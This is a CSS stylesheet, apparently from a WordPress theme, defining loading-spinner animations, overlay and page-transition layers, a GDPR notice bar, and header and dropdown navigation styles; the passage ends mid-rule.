@keyframes lds-dual-ring {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

/*--------------------------------------------------------------
# lds-ellipsis
--------------------------------------------------------------*/
.lds-ellipsis {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-ellipsis div {
    position: absolute;
    top: 33px;
    width: 13px;
    height: 13px;
    border-radius: 50%;
    animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.lds-ellipsis div:nth-child(1) {
    left: 8px;
    animation: lds-ellipsis1 0.6s infinite;
}

.lds-ellipsis div:nth-child(2) {
    left: 8px;
    animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(3) {
    left: 32px;
    animation: lds-ellipsis2 0.6s infinite;
}

.lds-ellipsis div:nth-child(4) {
    left: 56px;
    animation: lds-ellipsis3 0.6s infinite;
}

@keyframes lds-ellipsis1 {
    0% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes lds-ellipsis3 {
    0% {
        transform: scale(1);
    }

    100% {
        transform: scale(0);
    }
}

@keyframes lds-ellipsis2 {
    0% {
        transform: translate(0, 0);
    }

    100% {
        transform: translate(24px, 0);
    }
}

/*--------------------------------------------------------------
# lds-facebook
--------------------------------------------------------------*/
.lds-facebook {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-facebook div {
    display: inline-block;
    position: absolute;
    left: 8px;
    width: 16px;
    animation: lds-facebook 1.2s cubic-bezier(0, 0.5, 0.5, 1) infinite;
}

.lds-facebook div:nth-child(1) {
    left: 8px;
    animation-delay: -0.24s;
}

.lds-facebook div:nth-child(2) {
    left: 32px;
    animation-delay: -0.12s;
}

.lds-facebook div:nth-child(3) {
    left: 56px;
    animation-delay: 0;
}

@keyframes lds-facebook {
    0% {
        top: 8px;
        height: 64px;
    }

    50%,
    100% {
        top: 24px;
        height: 32px;
    }
}

/*--------------------------------------------------------------
# lds-grid
--------------------------------------------------------------*/
.lds-grid {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-grid div {
    position: absolute;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    animation: lds-grid 1.2s linear infinite;
}

.lds-grid div:nth-child(1) {
    top: 8px;
    left: 8px;
    animation-delay: 0s;
}

.lds-grid div:nth-child(2) {
    top: 8px;
    left: 32px;
    animation-delay: -0.4s;
}

.lds-grid div:nth-child(3) {
    top: 8px;
    left: 56px;
    animation-delay: -0.8s;
}

.lds-grid div:nth-child(4) {
    top: 32px;
    left: 8px;
    animation-delay: -0.4s;
}

.lds-grid div:nth-child(5) {
    top: 32px;
    left: 32px;
    animation-delay: -0.8s;
}

.lds-grid div:nth-child(6) {
    top: 32px;
    left: 56px;
    animation-delay: -1.2s;
}

.lds-grid div:nth-child(7) {
    top: 56px;
    left: 8px;
    animation-delay: -0.8s;
}

.lds-grid div:nth-child(8) {
    top: 56px;
    left: 32px;
    animation-delay: -1.2s;
}

.lds-grid div:nth-child(9) {
    top: 56px;
    left: 56px;
    animation-delay: -1.6s;
}

@keyframes lds-grid {

    0%,
    100% {
        opacity: 1;
    }

    50% {
        opacity: 0.5;
    }
}

/*--------------------------------------------------------------
# lds-heart
--------------------------------------------------------------*/
.lds-heart {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
    transform: rotate(45deg);
    transform-origin: 40px 40px;
}

.lds-heart div {
    top: 32px;
    left: 32px;
    position: absolute;
    width: 32px;
    height: 32px;
    animation: lds-heart 1.2s infinite cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lds-heart div:after,
.lds-heart div:before {
    content: " ";
    position: absolute;
    display: block;
    width: 32px;
    height: 32px;
}

.lds-heart div:before {
    left: -24px;
    border-radius: 50% 0 0 50%;
}

.lds-heart div:after {
    top: -24px;
    border-radius: 50% 50% 0 0;
}

@keyframes lds-heart {
    0% {
        transform: scale(0.95);
    }

    5% {
        transform: scale(1.1);
    }

    39% {
        transform: scale(0.85);
    }

    45% {
        transform: scale(1);
    }

    60% {
        transform: scale(0.95);
    }

    100% {
        transform: scale(0.9);
    }
}

/*--------------------------------------------------------------
# sk-rotating-plane
--------------------------------------------------------------*/
.lds-hourglass {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-hourglass:after {
    content: " ";
    display: block;
    border-radius: 50%;
    width: 0;
    height: 0;
    margin: 8px;
    box-sizing: border-box;
    border-width: 32px;
    border-style: solid;
    border-left-color: transparent;
    border-right-color: transparent;
    animation: lds-hourglass 1.2s infinite;
}

@keyframes lds-hourglass {
    0% {
        transform: rotate(0);
        animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    }

    50% {
        transform: rotate(900deg);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    }

    100% {
        transform: rotate(1800deg);
    }
}

/*--------------------------------------------------------------
# lds-ring
--------------------------------------------------------------*/
.lds-ring {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
    margin: 0 auto;
}

.lds-ring div {
    box-sizing: border-box;
    display: block;
    position: absolute;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
}

.lds-ring div:nth-child(1) {
    animation-delay: -0.45s;
}

.lds-ring div:nth-child(2) {
    animation-delay: -0.3s;
}

.lds-ring div:nth-child(3) {
    animation-delay: -0.15s;
}

@keyframes lds-ring {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

/*--------------------------------------------------------------
# lds-ripple
--------------------------------------------------------------*/
.lds-ripple {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-ripple div {
    position: absolute;
    border-width: 4px;
    border-style: solid;
    opacity: 1;
    border-radius: 50%;
    animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.lds-ripple div:nth-child(2) {
    animation-delay: -0.5s;
}

@keyframes lds-ripple {
    0% {
        top: 36px;
        left: 36px;
        width: 0;
        height: 0;
        opacity: 1;
    }

    100% {
        top: 0px;
        left: 0px;
        width: 72px;
        height: 72px;
        opacity: 0;
    }
}
.wraper_blog_main > .container > .row > .blog-content, .wraper_blog_main.style-default > .container > .row > .blog-content {
    padding-right: 40px;
}
/*--------------------------------------------------------------
# lds-roller
--------------------------------------------------------------*/
.lds-roller {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-roller div {
    animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    transform-origin: 40px 40px;
}

.lds-roller div:after {
    content: " ";
    display: block;
    position: absolute;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    margin: -4px 0 0 -4px;
}

.lds-roller div:nth-child(1) {
    animation-delay: -0.036s;
}

.lds-roller div:nth-child(1):after {
    top: 63px;
    left: 63px;
}

.lds-roller div:nth-child(2) {
    animation-delay: -0.072s;
}

.lds-roller div:nth-child(2):after {
    top: 68px;
    left: 56px;
}

.lds-roller div:nth-child(3) {
    animation-delay: -0.108s;
}

.lds-roller div:nth-child(3):after {
    top: 71px;
    left: 48px;
}

.lds-roller div:nth-child(4) {
    animation-delay: -0.144s;
}

.lds-roller div:nth-child(4):after {
    top: 72px;
    left: 40px;
}

.lds-roller div:nth-child(5) {
    animation-delay: -0.18s;
}

.lds-roller div:nth-child(5):after {
    top: 71px;
    left: 32px;
}

.lds-roller div:nth-child(6) {
    animation-delay: -0.216s;
}

.lds-roller div:nth-child(6):after {
    top: 68px;
    left: 24px;
}

.lds-roller div:nth-child(7) {
    animation-delay: -0.252s;
}

.lds-roller div:nth-child(7):after {
    top: 63px;
    left: 17px;
}

.lds-roller div:nth-child(8) {
    animation-delay: -0.288s;
}

.lds-roller div:nth-child(8):after {
    top: 56px;
    left: 12px;
}

@keyframes lds-roller {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

/*--------------------------------------------------------------
# lds-spinner
--------------------------------------------------------------*/
.lds-spinner {
    color: official;
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-spinner div {
    transform-origin: 40px 40px;
    animation: lds-spinner 1.2s linear infinite;
}

.lds-spinner div:after {
    content: " ";
    display: block;
    position: absolute;
    top: 3px;
    left: 37px;
    width: 6px;
    height: 18px;
    border-radius: 20%;
}

.lds-spinner div:nth-child(1) {
    transform: rotate(0deg);
    animation-delay: -1.1s;
}

.lds-spinner div:nth-child(2) {
    transform: rotate(30deg);
    animation-delay: -1s;
}

.lds-spinner div:nth-child(3) {
    transform: rotate(60deg);
    animation-delay: -0.9s;
}

.lds-spinner div:nth-child(4) {
    transform: rotate(90deg);
    animation-delay: -0.8s;
}

.lds-spinner div:nth-child(5) {
    transform: rotate(120deg);
    animation-delay: -0.7s;
}

.lds-spinner div:nth-child(6) {
    transform: rotate(150deg);
    animation-delay: -0.6s;
}

.lds-spinner div:nth-child(7) {
    transform: rotate(180deg);
    animation-delay: -0.5s;
}

.lds-spinner div:nth-child(8) {
    transform: rotate(210deg);
    animation-delay: -0.4s;
}

.lds-spinner div:nth-child(9) {
    transform: rotate(240deg);
    animation-delay: -0.3s;
}

.lds-spinner div:nth-child(10) {
    transform: rotate(270deg);
    animation-delay: -0.2s;
}

.lds-spinner div:nth-child(11) {
    transform: rotate(300deg);
    animation-delay: -0.1s;
}

.lds-spinner div:nth-child(12) {
    transform: rotate(330deg);
    animation-delay: 0s;
}

@keyframes lds-spinner {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

/*--------------------------------------------------------------
# Overlay
--------------------------------------------------------------*/
body > .overlay {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
    content: " ";
    width: auto;
    height: auto;
    background-color: rgba(0, 0, 0, 0.65);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body.mobile-menu-open > .overlay {
    opacity: 1;
    visibility: visible;
}

/*--------------------------------------------------------------
# Page Transition Layer
--------------------------------------------------------------*/
body > .page-transition-layer {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999999;
    content: " ";
    width: auto;
    height: auto;
    opacity: 0;
    visibility: hidden;
    transition: all 0.7s ease-in-out;
    -webkit-transition: all 0.7s ease-in-out;
}

.page-transition-layer.i-am-active,
body.page-transition-active > .page-transition-layer {
    opacity: 1;
    visibility: visible;
}

.page-transition-layer-loader {
    position: relative;
    width: 100%;
    height: 5px;
    overflow: hidden;
    background-color: #f8f8f8;
}

.page-transition-layer-spinner {
    position: absolute;
    top: calc(50% - 33px);
    right: 0;
    left: 0;
    animation: PageTransitionSpinner 1.4s linear infinite;
}

@keyframes PageTransitionSpinner {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(270deg);
    }
}

.page-transition-layer-spinner .page-transition-layer-spinner-path {
    stroke-dasharray: 187;
    stroke-dashoffset: 0;
    transform-origin: center;
    stroke: #4285F4;
    animation: PageTransitionSpinnerCircle 1.4s ease-in-out infinite;
}

@keyframes PageTransitionSpinnerCircle {
    0% {
        stroke-dashoffset: 187;
    }

    50% {
        stroke-dashoffset: 46.75;
        transform: rotate(135deg);
    }

    100% {
        stroke-dashoffset: 187;
        transform: rotate(450deg);
    }
}

/*--------------------------------------------------------------
# Scrollup
--------------------------------------------------------------*/
body > .scrollup {
    position: fixed;
    bottom: 20px;
    width: 40px;
    height: 40px;
    z-index: 99;
    border-radius: 50%;
    box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

body > .scrollup.left {
    left: -50px;
}

body > .scrollup.right {
    right: -50px;
}

body > .scrollup.left.active {
    left: 15px;
}

body > .scrollup.right.active {
    right: 15px;
}

body > .scrollup:hover {
    transform: translateY(-7px);
    -webkit-transform: translateY(-7px);
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.15);
}

body > .scrollup i {
    font-size: 25px;
    color: inherit;
    line-height: 38px;
}

/*--------------------------------------------------------------
# GDPR Notice
--------------------------------------------------------------*/
.gdpr-notice {
    position: fixed;
    bottom: 0;
    z-index: 99;
    margin: 0;
    padding: 20px 30px 17px 20px;
    border: none;
    border-radius: 0;
    font-weight: 300;
    color: #fff;
}

.gdpr-notice .close {
    top: -12px;
}

.gdpr-notice > .row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.gdpr-notice p {
    margin: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style Default
--------------------------------------------------------------*/
.wraper_header.style-default {
    position: relative;
    z-index: 999;
    width: 100%;
    direction: initial;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
    /* nav */
    /* nav level one */
    /* nav level two */
    /* nav level three */
}

.wraper_header.style-default .wraper_header_main {
    width: 100%;
    background-color: #fff;
}

.wraper_header.style-default .wraper_header_main > .container {
    padding-top: 15px;
    padding-bottom: 15px;
}

.wraper_header.style-default .header_main {
    position: relative;
}

.wraper_header.style-default .header_main .brand-logo {
    max-width: 200px;
    /*position: absolute;*/
    left: 0;
    top: 0;
    bottom: 0;
    float: left;
    text-align: left;
    font-size: 0;
}
.wraper_header.style-default .nav > [class*="menu-"] > ul.menu > li > a {
    padding-top: 0px;
    padding-bottom: 0px;
}
.wraper_header.style-default .header_main .header-responsive-nav {
    margin-top: 0px !important; 
    margin-bottom: 0px !important;
}

.wraper_header.style-default .header_main .brand-logo > .table {
    display: table;
    table-layout: fixed;
    width: 100%;
    height: 100%;
    margin: 0;
}

.wraper_header.style-default .header_main .brand-logo > .table > .table-cell {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}

.wraper_header.style-default .header_main .brand-logo .site-title {
    margin-bottom: 0;
    font-family: "Montserrat";
    text-transform: uppercase;
    font-weight: 700;
    font-size: 26px;
    color: #000;
    line-height: 1.1;
}

.wraper_header.style-default .header_main .header-responsive-nav {
    float: right;
    margin-top: 20px;
    margin-bottom: 20px;
}

.wraper_header.style-default .header_main .header-responsive-nav i {
    font-size: 20px;
    color: #000;
    line-height: 1;
    cursor: pointer;
}

.wraper_header.style-default .nav {
    float: right;
    text-align: right;
}

.wraper_header.style-default .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 25px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: 'Inter', sans-serif;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    line-height: 28px;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1;
    width: 220px;
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
    padding-top: 7px;
    padding-bottom: 7px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
    position: relative;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    font-family: 'Inter', sans-serif;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 15px;
    color: #000;
    line-height: 28px;
    opacity: inherit !important;
    visibility: inherit !important;
    cursor: pointer;
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 0;
    height: 1px;
    z-index: 0;
    content: " ";
    background-color: currentColor;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
    width: 100%;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
    float: right;
    margin-left: 7px;
    content: "\f105";
    font-family: "FontAwesome";
    font-style: normal;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
    width: 20px;
    text-align: center;
    margin-right: 10px;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
    position: absolute;
    top: 0;
    left: 100%;
    z-index: 1;
    width: 220px;
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul li ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul li ul li ul li ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul li ul li ul li ul li ul li ul.sub-menu {
    left: 100%;
    top: -1px;
    z-index: 1;
}
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul li ul li ul.sub-menu,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul li ul li ul li ul li ul li ul.sub-menu {
    left: auto;
    top: -1px;
    z-index: 1;
    right: 100%;
}


.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
    left: auto;
    right: 100%;
}

.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-default .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
    top: -8px;
    opacity: 1;
    visibility: visible;
}

/*--------------------------------------------------------------
# Mobile Menu
--------------------------------------------------------------*/
#mobile-menu {
    background-color: #ffffff !important;
    transition: all 0.5s cubic-bezier(0.25, 0.1, 0.82, 0.55) 0s !important;
}

.mobile-menu-nav {
    text-transform: uppercase;
    line-height: 27px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #ffffff;
    font-size: 14px;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header Style One
--------------------------------------------------------------*/
.wraper_header.style-one {
    z-index: 999;
    width: 100%;
    direction: initial;
    /* wraper_header_main */
    /* wraper_flyout_search */
}

.wraper_header.style-one.static-header {
    position: relative;
}

.wraper_header.style-one.floating-header {
    position: absolute;
}

.wraper_header.style-one .wraper_header_main {
    width: 100%;
    /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
    position: fixed;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-one .wraper_header_main > .container {
    padding-top: 25px;
    padding-bottom: 25px;
}

.wraper_header.style-one .wraper_header_main .header_main {
    position: relative;
}

.wraper_header.style-one .wraper_header_main .header_main .brand-logo {
    float: left;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-one .wraper_header_main .header_main .brand-logo img {
    max-width: 104px;
}

.wraper_header.style-one .wraper_header_main .header-responsive-nav {
    width: auto;
    float: right;
    margin-top: 7px;
    margin-left: 27px;
    text-align: center;
}

.wraper_header.style-one .wraper_header_main .header-responsive-nav i {
    font-size: 18px;
    color: #fff;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header-hamburger-menu {
    width: auto;
    float: right;
    margin-top: 8px;
    margin-left: 27px;
    text-align: center;
}

.wraper_header.style-one .wraper_header_main .header-hamburger-menu i {
    font-size: 18px;
    color: #fff;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header_main_action {
    float: right;
    margin-top: 12px;
    text-align: center;
    font-size: 0;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-left: 30px;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li i {
    font-size: 18px;
    color: #fff;
    line-height: 1;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon {
    position: relative;
    display: block;
    margin-right: 6px;
}

.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    position: absolute;
    top: -8px;
    right: -13px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    font-size: 10px;
    color: #fff;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav {
    float: right;
    margin-top: 7px;
    text-align: right;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] {
    display: block;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: auto;
    height: auto;
    margin-right: 35px;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
    margin-right: 0 !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
    position: relative;
    display: block;
    padding-bottom: 5px;
    cursor: pointer;
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
    position: absolute;
    bottom: 2px;
    right: 0;
    z-index: 0;
    content: " ";
    width: 0;
    height: 2px;
    border-radius: 10px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
    width: 100%;
    right: auto;
    left: 0;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
    display: inline-block;
    vertical-align: middle;
    margin-left: 7px;
    content: "\f107";
    font-family: "FontAwesome";
    line-height: 1;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
    position: absolute;
    top: 100%;
    left: -15px;
    z-index: 1;
    width: 240px;
    padding-top: 15px;
    padding-bottom: 15px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
    left: auto;
    right: 0;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
    opacity: 1;
    visibility: visible;
}

.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-one .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
    position: relative;
    width: 100%;
    height: auto;
    float: left;
    padding-left: 32px;
    padding-right: 32px;
